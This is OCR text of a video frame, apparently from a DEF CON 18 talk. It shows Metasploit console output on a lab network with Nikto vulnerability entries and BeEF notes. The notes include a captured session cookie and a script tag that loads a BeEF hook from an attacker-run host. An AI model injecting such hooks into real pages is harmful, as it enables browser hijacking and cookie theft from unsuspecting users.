 VMware Fusion File Edit View Virtual Machine Applications Window Help (0:12) Sun 1:23 PM
BT4-final
root@bt: ~/metasploit - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
port=80 proto=tcp name=nikto_tid_003000 refs=OSVDB-3268
[*] Time: Sun Aug 01 17:14:53 UTC 2010 Vuln: host=192.168.1.254
port=80 proto=tcp name=nikto_tid_003584 refs=OSVDB-3233
msf > db_notes
[*] Time: Sun Aug 01 17:20:57 UTC 2010 Note: host=192.168.1.21 t
ype=beef_screen_dimensions data="800x600 with 32-bit colour"
[*] Time: Sun Aug 01 17:20:57 UTC 2010 Note: host=192.168.1.21 t
ype=beef_location data="http://192.168.1.22/beef/hook/example.ph
p"
[*] Time: Sun Aug 01 17:20:57 UTC 2010 Note: host=192.168.1.21 t
ype=beef_cookie data="BeEFSession=c640da037328fc7f585afe4cba0dce
27"
[*] Time: Sun Aug 01 17:20:57 UTC 2010 Note: host=192.168.1.21 t
ype=beef_html data="<IMG alt=BeEF src=\\\"../images/beef.gif\\\"
>BeEF Test Page<BR><BR>\r\n<SCRIPT language=Javascript src=\\\"h
ttp://192.168.1.22/beef/hook/beefmagic.js.php\\\"></SCRIPT>\r\nT
he following code needs to be included in the zombie:<BR><CODE>&
lt;script language=\\'Javascript\\' src=\\\"http://192.168.1.22/
beef/hook/beefmagic.js.php\\'&gt;&lt;/script&gt; </CODE><BR>"
[*] Time: Sun Aug 01 17:22:41 UTC 2010 Note: host=192.168.1.21 t
ype=Beef Module Results data="Java is available in browser"
msf >
Shell Shell No. 2
ploit Project SomaFM
beefmagic.js.php
&lt;script langu
Browser Exploitation Fr root@bt [2] 1 2 13:23
To return to your computer, press Control-⌘
DEFCON
18
TRACK 2
DEF
CON
e18hteen